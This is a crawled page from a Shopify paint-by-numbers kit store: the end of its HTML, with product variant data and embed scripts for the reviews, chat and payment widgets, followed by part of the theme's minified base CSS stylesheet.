				SellingPlanAllocations: []
    		});window.discountNinjaContext.ProductVariants.push({
    			Id:39706188447807,
    			Price:6799,
				UnitPrice: {
					Amount:0,
					Unit:""},
    			CompareAtPrice:6799,
				Title:"50x65cm \/ 20x26\" \/ With DIY Frame",
    			Available:true,
				RequiresSellingPlan:false,
				SellingPlanAllocations: []
    		});document.dispatchEvent(new CustomEvent("la:dn:context:available"));
</script><!-- END app snippet -->
</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/416aDk5vV/loox.1519450284680.js?shop=homecraftology.myshopify.com"></script>


	<script>var loox_global_hash = '1769318549061';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ffc000; }
:root { --lxs-rating-icon-color: #ffc000; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "Customized Paint By Numbers Kit",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "4.5",
				"reviewCount": 2
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div><div id="shopify-block-AU3RpOHNzMElZU0pJQ__6143736321357441667" class="shopify-block shopify-app-block">
<script src="//code.tidio.co/unlhmwxrhru32qfvqnbbf3msr1e2cyda.js?extensionVersion=1.4.0" async></script>

    <!-- BEGIN app snippet: visitor-identity-verification -->



<!-- END app snippet -->

</div><!-- Failed to render app block "7002299155580658037": app block path "shopify://apps/reamaze-live-chat-helpdesk/blocks/reamaze-config/ef7a830c-d722-47c6-883b-11db06c95733" does not exist --><div id="shopify-block-AMm5GZlN5KzdSZ3JWT__12608439564960700138" class="shopify-block shopify-app-block"><div id="sezzle-widget-embed-block-error"></div>
<style>
  .sezzle-shopify-info-button .sezzle-button-text {
    

    

    
}
</style>
<script>
    

    
        const embedWidgetRendererScript = document.createElement("script");
        embedWidgetRendererScript.type = "text/javascript";
        embedWidgetRendererScript.src = "https://cdn.shopify.com/extensions/019b6a94-2b2c-76a7-8eb3-43bf2c9c0b12/sezzle-widget-2-154/assets/widget-renderer.min.js";
        embedWidgetRendererScript.onload = function() {
          new WidgetRenderer({
              merchantUUID: "8138c671-11c6-43dc-8898-c62aaeeda5df",
              blockType: "embed"
          }).init();
        };
        document.head.appendChild(embedWidgetRendererScript);
    
  </script>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://homecraftology.com/cdn/shop/t/104/assets/base.css?v=62931575679868319891762858601
body_size: 48071
content:
html{scroll-behavior:smooth}img,video{max-width:100%;height:auto;vertical-align:bottom}button{background-color:transparent;outline:none;border:none;color:rgb(var(--color-foreground))}button:not([disabled]){cursor:pointer}a{color:inherit}a:not(:hover){text-decoration:none}@media screen and (max-device-width: 480px){body{-webkit-text-size-adjust:100%}}.display-block,splide-component{display:block}.grid,.list-unstyled,summary{list-style:none}.customer a,.link,.share-button__button:hover{text-decoration:underline;text-underline-offset:.3rem}.link-with-icon,.nowrap{white-space:nowrap}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-close,.quantity__rules-cart .loading-overlay:not(.hidden)~*,.visibility-hidden,product-info .loading-overlay:not(.hidden)~*{visibility:hidden}details[open]>.header__submenu,details[open]>.search-modal,details[open]>.share-button__fallback{animation:animateMenuOpen var(--duration-default) ease}.header__menu-item:hover .header__active-menu-item,details[open]:hover>.header__menu-item{text-decoration-thickness:.2rem}.badge,.break,.header__heading-link{word-break:break-word}.color-background-1,:root{--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-1);--gradient-background: var(--gradient-base-background-1);--color-link: var(--color-base-outline-button-labels);--alpha-link: .85;--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;--alpha-button-border: 1;--color-badge-background: var(--color-background);--color-badge-border: var(--color-foreground);--alpha-badge-border: .1;--accent-color: var(--color-base-accent-1);--border-color: var(--color-foreground)}.color-background-2{--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-2);--gradient-background: var(--gradient-base-background-2);--accent-color: var(--color-base-accent-1)}.color-inverse{--color-foreground: var(--color-base-background-1);--color-background: var(--color-base-text);--gradient-background: rgb(var(--color-base-text));--accent-color: var(--color-base-accent-1)}.color-accent-1,.color-accent-2{--color-foreground: var(--color-base-solid-button-labels);--accent-color: var(--color-foreground)}.color-accent-1{--color-background: var(--color-base-accent-1);--gradient-background: var(--gradient-base-accent-1)}.color-accent-2{--color-background: var(--color-base-accent-2);--gradient-background: var(--gradient-base-accent-2)}.color-foreground-outline-button{--color-foreground: var(--color-base-outline-button-labels)}.color-foreground-accent-1{--color-foreground: var(--color-base-accent-1)}.color-foreground-accent-2{--color-foreground: var(--color-base-accent-2)}.color-foreground-text{--color-foreground: var(--color-base-text)}.accent-color-outline-button{--accent-color: var(--color-base-outline-button-labels)}.accent-color-accent-1{--accent-color: var(--color-base-accent-1)}.accent-color-accent-2{--accent-color: var(--color-base-accent-2)}.accent-color-background-1{--accent-color: var(--color-base-background-1)}.accent-color-background-2{--accent-color: var(--color-base-background-2)}.accent-color-text{--accent-color: var(--color-base-text)}.accent-2-color-outline-button{--accent-2-color: var(--color-base-outline-button-labels)}.accent-2-color-accent-1{--accent-2-color: var(--color-base-accent-1)}.accent-2-color-accent-2{--accent-2-color: var(--color-base-accent-2)}.accent-2-color-background-1{--accent-2-color: var(--color-base-background-1)}.accent-2-color-background-2{--accent-2-color: var(--color-base-background-2)}.accent-2-color-text{--accent-2-color: var(--color-base-text)}.text-color-outline-button{color:rgb(var(--color-base-outline-button-labels))}.text-color-accent-1{color:rgb(var(--color-base-accent-1))}.text-color-accent-2{color:rgb(var(--color-base-accent-2))}.text-color-text{color:rgb(var(--color-base-text))}.color-accent-1,.color-accent-2,.color-background-2,.color-inverse{--color-link: var(--color-foreground);--alpha-link: .7;--color-button: var(--color-foreground);--color-button-text: var(--color-background);--color-badge-background: var(--color-background);--color-badge-border: var(--color-background);--alpha-badge-border: 1}.button--secondary,.button--tertiary{--color-button-text: var(--color-base-outline-button-labels)}.button--secondary{--color-button: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 0}.color-accent-1 .button--secondary,.color-accent-2 .button--secondary,.color-background-2 .button--secondary,.color-inverse .button--secondary{--color-button: var(--color-background);--color-button-text: var(--color-foreground)}.button--tertiary{--color-button: var(--color-base-outline-button-labels);--alpha-button-background: 0;--alpha-button-border: .2}.color-accent-1 .button--tertiary,.color-accent-2 .button--tertiary,.color-background-2 .button--tertiary,.color-inverse .button--tertiary{--color-button: var(--color-foreground);--color-button-text: var(--color-foreground)}.color-background-1,.color-background-2,:root{--color-card-hover: var(--color-base-text)}.color-inverse{--color-card-hover: var(--color-base-background-1)}.color-accent-1,.color-accent-2{--color-card-hover: var(--color-base-solid-button-labels)}.color-icon-text,:root{--color-icon: rgb(var(--color-base-text))}.color-icon-accent-1{--color-icon: rgb(var(--color-base-accent-1))}.color-icon-accent-2{--color-icon: rgb(var(--color-base-accent-2))}.color-icon-outline-button{--color-icon: rgb(var(--color-base-outline-button-labels))}.material-icon--custom-color{color:var(--color-icon)}.contains-card--product,.product-card-wrapper .card{--border-radius: var(--product-card-corner-radius);--border-width: var(--product-card-border-width);--border-opacity: var(--product-card-border-opacity);--shadow-horizontal-offset: var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--product-card-shadow-vertical-offset);--shadow-blur-radius: var(--product-card-shadow-blur-radius);--shadow-opacity: var(--product-card-shadow-opacity);--shadow-visible: var(--product-card-shadow-visible);--image-padding: var(--product-card-image-padding);--text-alignment: var(--product-card-text-alignment)}.collection-card-wrapper .card,.contains-card--collection{--border-radius: var(--collection-card-corner-radius);--border-width: var(--collection-card-border-width);--border-opacity: var(--collection-card-border-opacity);--shadow-horizontal-offset: var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--collection-card-shadow-vertical-offset);--shadow-blur-radius: var(--collection-card-shadow-blur-radius);--shadow-opacity: var(--collection-card-shadow-opacity);--shadow-visible: var(--collection-card-shadow-visible);--image-padding: var(--collection-card-image-padding);--text-alignment: var(--collection-card-text-alignment)}.article-card-wrapper .card,.contains-card--article{--border-radius: var(--blog-card-corner-radius);--border-width: var(--blog-card-border-width);--border-opacity: var(--blog-card-border-opacity);--shadow-horizontal-offset: var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--blog-card-shadow-vertical-offset);--shadow-blur-radius: var(--blog-card-shadow-blur-radius);--shadow-opacity: var(--blog-card-shadow-opacity);--shadow-visible: var(--blog-card-shadow-visible);--image-padding: var(--blog-card-image-padding);--text-alignment: var(--blog-card-text-alignment)}.contains-content-container,.content-container{--border-radius: var(--text-boxes-radius);--border-width: var(--text-boxes-border-width);--border-opacity: var(--text-boxes-border-opacity);--shadow-horizontal-offset: var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset: var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius: var(--text-boxes-shadow-blur-radius);--shadow-opacity: var(--text-boxes-shadow-opacity);--shadow-visible: var(--text-boxes-shadow-visible)}.contains-media,.global-media-settings{--border-radius: var(--media-radius);--border-width: var(--media-border-width);--border-opacity: var(--media-border-opacity);--shadow-horizontal-offset: var(--media-shadow-horizontal-offset);--shadow-vertical-offset: var(--media-shadow-vertical-offset);--shadow-blur-radius: var(--media-shadow-blur-radius);--shadow-opacity: var(--media-shadow-opacity);--shadow-visible: var(--media-shadow-visible)}.hidden,.no-js-inline,.no-js:not(html),html.no-js .no-js-hidden{display:none!important}html.no-js .no-js:not(html){display:block!important}html.no-js .no-js-inline{display:inline-block!important}.page-width{max-width:var(--page-width);margin:0 auto;padding:0 1.5rem}.page-width-desktop{padding:0;margin:0 auto}.page-width--full{max-width:none}.isolate{position:relative;z-index:0}.circle{border-radius:50%;overflow:hidden}.full-width{width:100%}.margin-0{margin:0}.flex{display:flex}.flex-center{display:flex;align-items:center;justify-content:center}.flex-space-between{display:flex;align-items:center;justify-content:space-between}.flex-align-center{align-items:center}.flex-justify-start{justify-content:flex-start}.flex-justify-center{justify-content:center}.flex-justify-end{justify-content:flex-end}.flex-grow{flex-grow:1}.flex-shrink-0{flex-shrink:0}.text--bold{font-weight:var(--font-body-weight-bold)}.section+.section{margin-top:var(--spacing-sections-mobile)}.element-margin-top{margin-top:5rem}.pointer-events--none{pointer-events:none}.color-accent-1,.color-accent-2,.color-background-1,.color-background-2,.color-inverse,.color-custom,body{color:rgba(var(--color-foreground),.9);background-color:rgb(var(--color-background))}.custom-border{border:solid var(--border-thickness) rgba(var(--border-color),var(--border-opacity))}.custom-border-hex{border:solid var(--border-thickness) var(--border-color)}.custom-border-radius{border-radius:var(--border-radius)}.custom-bg{background:var(--bg-color)}.no-background{background:none}.index-0{--index: 0}.index-1{--index: 1}.index-2{--index: 2}.index-3{--index: 3}.index-4{--index: 4}@media screen and (min-width: 750px){.desktop-index-0{--index: 0}.desktop-index-1{--index: 1}.desktop-index-2{--index: 2}.desktop-index-3{--index: 3}.desktop-index-4{--index: 4}.desktop-hidden{display:none!important}.desktop-full-page{max-width:none;padding:0}}@media screen and (max-width: 749px){.mobile-index-0{--index: 0}.mobile-index-1{--index: 1}.mobile-index-2{--index: 2}.mobile-index-3{--index: 3}.mobile-index-4{--index: 4}.mobile-hidden{display:none!important}.mobile-full-page{max-width:none;padding:0}.mobile-page-width-padding{padding-left:1.5rem;padding-right:1.5rem}}.track-order-form{padding-bottom:2rem;margin:0 auto;max-width:60rem}.track-order-form .field{margin-top:3rem}.background-secondary{background-color:rgba(var(--color-foreground),.04)}.grid-auto-flow{display:grid;grid-auto-flow:column}.page-margin,.shopify-challenge__container{margin:7rem auto}.rte-width{max-width:82rem;margin:0 auto 2rem}.list-unstyled{margin:0;padding:0}.visually-hidden{position:absolute!important;overflow:hidden;width:1px;height:1px;margin:-1px;padding:0;border:0;clip:rect(0 0 0 0);word-wrap:normal!important}.visually-hidden--inline{margin:0;height:1em}.overflow-hidden,.overflow-hidden-mobile,.overflow-hidden-tablet{overflow:hidden}.skip-to-content-link:focus{z-index:9999;position:inherit;overflow:auto;width:auto;height:auto;clip:auto}.icon-arrow,.title-wrapper-with-link .link-with-icon svg{width:1.5rem}.full-width-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:2}.disclosure-has-popup,.media,summary{position:relative}::selection{background-color:rgba(var(--color-foreground),.2)}.text-body{font-size:1.5rem;letter-spacing:.06rem;line-height:calc(1 + .8 / var(--font-body-scale));font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.h0,.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{font-family:var(--font-heading-family);font-style:var(--font-heading-style);font-weight:var(--font-heading-weight);letter-spacing:calc(var(--font-heading-scale) * var(--font-heading-letter-spacing));color:rgb(var(--color-foreground));line-height:calc(1 + var(--font-heading-line-height) / max(1,var(--font-heading-scale)));word-break:break-word}.h6,.link--text:hover,blockquote,h6{color:rgba(var(--color-foreground),.9)}.hxl{font-size:calc(var(--font-heading-scale) * 4rem)}.h0{font-size:calc(var(--font-heading-scale) * 3.25rem)}.h1,h1{font-size:calc(var(--font-heading-scale) * 2.25rem)}.h2,h2{font-size:calc(var(--font-heading-scale) * 2rem)}.h3,h3{font-size:calc(var(--font-heading-scale) * 1.7rem)}.h4,h4{font-size:calc(var(--font-heading-scale) * 1.45rem)}.h5,h5{font-size:calc(var(--font-heading-scale) * 1.2rem)}.font-size--desktop-auto{font-size:var(--font-size)}@media only screen and (min-width: 750px){.hxl{font-size:calc(var(--font-heading-scale) * 5.5rem)}.h0{font-size:calc(var(--font-heading-scale) * 4.25rem)}.h1,h1{font-size:calc(var(--font-heading-scale) * 3rem)}.h2,h2{font-size:calc(var(--font-heading-scale) * 2.4rem)}.h3,h3{font-size:calc(var(--font-heading-scale) * 1.8rem)}.h5,h5{font-size:calc(var(--font-heading-scale) * 1.3rem)}.font-size--desktop-auto{font-size:calc(var(--font-size) * 1.15)}}.h6,h6{margin-block-start:1.67em;margin-block-end:1.67em}blockquote{font-style:italic;border-left:.2rem solid rgba(var(--color-foreground),.2);padding-left:1rem}.caption{font-size:1rem;letter-spacing:.07rem;line-height:calc(1 + .7 / var(--font-body-scale))}.caption-with-letter-spacing{font-size:1rem;letter-spacing:.13rem;line-height:calc(1 + .2 / var(--font-body-scale));text-transform:uppercase}.caption-with-letter-spacing--medium{font-size:1.2rem;letter-spacing:.16rem}.caption-with-letter-spacing--large{font-size:1.4rem;letter-spacing:.18rem}.caption-large,.customer .field input,.customer select,.field__input,.form__label,.select__select{font-size:1.3rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.04rem}.color-foreground,.link--text{color:rgb(var(--color-foreground))}table:not([class]){table-layout:fixed;border-collapse:collapse;font-size:1.4rem;border-style:hidden;box-shadow:0 0 0 .1rem rgba(var(--color-foreground),.2)}table:not([class]) td,table:not([class]) th{padding:1em;border:.1rem solid rgba(var(--color-foreground),.2)}.left{text-align:left}.center{text-align:center}.right{text-align:right}.order-first{order:-1}@media screen and (max-width: 749px){.mobile-left{text-align:left}.mobile-center{text-align:center}.mobile-right{text-align:right}.mobile-order-first{order:-1}}@media screen and (min-width: 750px){.desktop-left{text-align:left}.desktop-center{text-align:center}.desktop-right{text-align:right}.desktop-order-first{order:-1}}.uppercase{text-transform:uppercase}.light{opacity:.7}.circle-divider:last-of-type:after,a:empty,article:empty,div:empty,dl:empty,h1:empty,h2:empty,h3:empty,h4:empty,h5:empty,h6:empty,p:empty,section:empty,ul:empty{display:none}.customer a,.link{cursor:pointer;display:inline-block;border:none;box-shadow:none;color:rgb(var(--color-link));background-color:transparent;font-size:1.4rem;font-family:inherit}.music-player__btn[disabled],a:not([href]){cursor:not-allowed}.link-with-icon{display:inline-flex;font-size:1.4rem;font-weight:600;letter-spacing:.1rem;text-decoration:none;margin-bottom:4.5rem}.link-with-icon .icon{width:1.5rem;margin-left:1rem}.circle-divider:after{content:"\2022";margin:0 1.3rem 0 1.5rem}hr{border:none;height:.1rem;background-color:rgba(var(--color-foreground),.2);display:block;margin:5rem 0}.full-unstyled-link{text-decoration:none;color:currentColor;display:block}.placeholder{background-color:rgba(var(--color-foreground),.04);color:rgba(var(--color-foreground),.55);fill:rgba(var(--color-foreground),.55)}details>*{box-sizing:border-box}:root{--duration-short: .1s;--duration-default: .2s;--duration-long: .5s}.customer a,.underlined-link{color:rgba(var(--color-link),var(--alpha-link));text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness .1s}.customer a:hover,.underlined-link:hover{color:rgb(var(--color-link));text-decoration-thickness:.2rem}.h3 .icon-arrow,h3 .icon-arrow{width:calc(var(--font-heading-scale) * 1.5rem)}.animate-arrow .icon-arrow path{transform:translate(-.25rem);transition:transform var(--duration-short) ease}.animate-arrow:hover .icon-arrow path{transform:translate(-.05rem)}.cart-discount{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.cart-discount-form{margin:1.5rem 0}.cart-discount-form__row{display:flex;align-items:center}.cart-discount-form .button{min-width:auto;min-height:4.7rem;padding:0 2.5rem;margin-left:.5rem}.cart-discount-form .field input{padding-left:1.25rem}.cart-discount-form .field input:focus~label,.cart-discount-form .field label,.cart-discount-form .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.25rem)}.cart-discount-form__error{margin:0;font-size:1.4rem;display:none;color:#dd1d1d}.shopify-policy__container{padding-bottom:3rem}summary{cursor:pointer}summary .icon-caret{position:absolute;height:.6rem;right:1.5rem;top:calc(50% - .2rem)}summary::-webkit-details-marker{display:none}.disclosure-has-popup[open]>summary:before{position:fixed;top:0;right:0;bottom:0;left:0;z-index:2;display:block;cursor:default;content:" ";background:0 0}.disclosure-has-popup>summary:before{display:none}.disclosure-has-popup[open]>summary+*{z-index:100}.no-js .focus-inset:focus:not(:focus-visible),.no-js .focus-offset:focus:not(:focus-visible),.no-js :focus:not(:focus-visible),:focus{outline:0;box-shadow:none}:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.focused,.no-js :focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.focus-inset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-.2rem;box-shadow:0 0 .2rem rgba(var(--color-foreground),.3)}.focused.focus-inset,.no-js .focus-inset:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-.2rem;box-shadow:0 0 .2rem rgba(var(--color-foreground),.3)}.focus-none{box-shadow:none!important;outline:0!important}.focus-offset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.focus-offset.focused,.no-js .focus-offset:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.rte:after{clear:both;content:"";display:block}.rte>p:first-child{margin-top:0}.rte>p:last-child{margin-bottom:0}.rte table{table-layout:fixed}@media screen and (min-width: 750px){.rte table td{padding-left:1.2rem;padding-right:1.2rem}}.rte img{border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity));margin-bottom:var(--media-shadow-vertical-offset)}.rte ul,.rte ol{list-style-position:inside;padding-left:2rem}.rte li{list-style:inherit}.rte li:last-child{margin-bottom:0}.rte a{color:rgba(var(--color-link),var(--alpha-link));text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness var(--duration-short) ease}.rte a:hover{color:rgb(var(--color-link));text-decoration-thickness:.2rem}.rte blockquote{display:inline-flex}.rte blockquote>*{margin:-.5rem 0}.content-rte>*{margin:0}.content-rte>*+*{margin-top:2rem}.content-rte>product-form{display:block}.title,.title-wrapper-with-link{margin:3rem 0 2rem}.title-wrapper-with-link .title{margin:0}.title .link{font-size:inherit}.title-wrapper{margin-bottom:3rem}.title-wrapper-with-link{display:flex;justify-content:center;align-items:flex-end;gap:1rem;margin-bottom:3rem;flex-wrap:wrap}.title-wrapper-with-link--spacing{justify-content:space-between}.title--primary{margin:4rem 0}.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down{padding-left:1.5rem;padding-right:1.5rem}.title-wrapper-with-link .link-with-icon{margin:0;flex-shrink:0;display:flex;align-items:center}.title-wrapper-with-link a{color:rgb(var(--color-link));margin-top:0;flex-shrink:0}.title-wrapper--no-top-margin,.title-wrapper--no-top-margin>.title{margin-top:0}.title-with-highlight{--hightlight-color: rgb(var(--accent-color))}.title-with-highlight strong{color:var(--hightlight-color);font-weight:var(--font-heading-weight)}.subtitle{font-size:1.8rem;line-height:calc(1 + .8 / var(--font-body-scale));letter-spacing:.06rem;color:rgba(var(--color-foreground),.7)}.subtitle--small{font-size:1.4rem;letter-spacing:.1rem}.subtitle--medium{font-size:1.6rem;letter-spacing:.08rem}.collage-wrapper-title,.collection-hero__title,.collection__title,.main-page-title,.page-title,.title--primary,.title-wrapper,.title-wrapper--no-top-margin,.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down,.title-wrapper-with-link{text-align:center}section-group{display:block}.section-group-grid{display:grid;grid-template-columns:repeat(2,1fr);place-items:center}.section-group__container .page-width,.section-group__container div[class*=-padding]{padding:0}.section-group__container .section-group__container__child-grid{grid-template-columns:repeat(1,1fr)}.section-group__container{width:100%;min-width:0}@media screen and (max-width: 999px){.section-group-grid{grid-template-columns:repeat(1,1fr)}.section-group-grid--mobile-reverse .section-group__section-two-container{order:-1}}.grid{display:flex;flex-wrap:wrap;align-items:flex-start;margin-bottom:2rem;padding:0;column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing)}.grid--stretch{align-items:stretch}.grid:last-child,.mb-0{margin-bottom:0}.grid__item{width:calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow:1;flex-shrink:0}.grid--gapless.grid{column-gap:0;row-gap:0}.grid--1-col .grid__item{max-width:100%;width:100%}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3)}@media screen and (min-width: 750px){.page-width{padding:0 5rem}.page-width--narrow{padding:0 9rem}.page-width-desktop{padding:0}.page-width-tablet{padding:0 5rem}.desktop-full-page.desktop-full-page-no-padding{padding:0}.section+.section{margin-top:var(--spacing-sections-desktop)}.element-margin{margin-top:calc(5rem + var(--page-width-margin))}blockquote{padding-left:1.5rem}.caption{font-size:1.2rem}hr{margin:7rem 0}.disclosure-has-popup[open]>summary+*{z-index:4}.facets .disclosure-has-popup[open]>summary+*{z-index:2}.title-wrapper--self-padded-mobile{padding-left:0;padding-right:0}.grid{column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing)}.grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}}.grid--2-col .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}@media screen and (min-width: 750px){.grid--2-col .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--4-col-tablet .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-tablet .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}}@media screen and (max-width: 989px){.grid--1-col-tablet-down .grid__item{width:100%;max-width:100%}.slider--tablet.grid--peek{margin:0;width:100%}.slider--tablet.grid--peek .grid__item{box-sizing:content-box;margin:0}}@media screen and (min-width: 990px){.page-width--narrow{max-width:72.6rem;padding:0}.page-width-desktop{max-width:var(--page-width);padding:0 5rem}.large-up-hide{display:none!important}.title,.title-wrapper-with-link{margin:5rem 0 3rem}.title--primary{margin:2rem 0}.title-wrapper-with-link{align-items:center}.title-wrapper-with-link .title{margin-bottom:0}.title-wrapper--self-padded-tablet-down{padding-left:0;padding-right:0}.grid--6-col-desktop .grid__item{width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6)}.grid--5-col-desktop .grid__item{width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5)}.grid--4-col-desktop .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-desktop .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-desktop .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-desktop{flex:0 0 100%;max-width:100%}.grid--1-col-desktop .grid__item{width:100%;max-width:100%}}@media screen and (max-width: 749px){.small-hide{display:none!important}.grid__item.slider__slide--full-width{width:100%;max-width:none}.grid--peek.slider--mobile{margin:0;width:100%}.grid--peek.slider--mobile .grid__item{box-sizing:content-box;margin:0}.grid--peek .grid__item{min-width:35%}.grid--peek.slider .grid__item:first-of-type{margin-left:1.5rem}.grid--peek.slider:after{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}.grid--peek .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) - 3rem)}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item,.slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) - 3rem)}}@media screen and (min-width: 750px) and (max-width: 989px){.medium-hide{display:none!important}.slider--tablet.grid--peek .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek .grid__item:first-of-type{margin-left:1.5rem}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-tablet-down.grid--peek .grid__item{width:calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem)}}.media{display:block;background-color:rgba(var(--color-foreground),.1);overflow:hidden}.media--transparent{background-color:transparent}.media model-viewer,.media>:not(.zoom):not(.deferred-media__poster-button){display:block;max-width:100%;position:absolute;top:0;left:0;height:100%;width:100%}.media>img,.media>video,.media>internal-video video{object-fit:cover;object-position:center center;transition:opacity .4s cubic-bezier(.25,.46,.45,.94)}.media>internal-video video{width:100%;height:100%}.media--square{padding-bottom:100%}.media--portrait{padding-bottom:125%}.media--landscape{padding-bottom:66.6%}.media--cropped{padding-bottom:56%}.media--16-9{padding-bottom:56.25%}.media--circle{padding-bottom:100%;border-radius:50%}.media.media--hover-effect>img+img{opacity:0}deferred-media,details[open] .modal-overlay{display:block}.button,.cart__dynamic-checkout-buttons [role=button],.cart__dynamic-checkout-buttons iframe,.customer button,.shopify-challenge__button,.shopify-payment-button [role=button],button.shopify-payment-button__button--unbranded{--shadow-horizontal-offset: var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset: var(--buttons-shadow-vertical-offset);--shadow-blur-radius: var(--buttons-shadow-blur-radius);--shadow-opacity: var(--buttons-shadow-opacity);--shadow-visible: 